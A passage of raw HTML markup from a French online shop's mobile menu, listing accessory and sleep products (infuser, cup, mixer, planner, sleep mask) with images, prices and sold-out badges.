                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Accessoires
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessoires
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li class="list-mobile"><a href="/pages/store-locator" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos points de vente
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 19.244823386114494%"
            
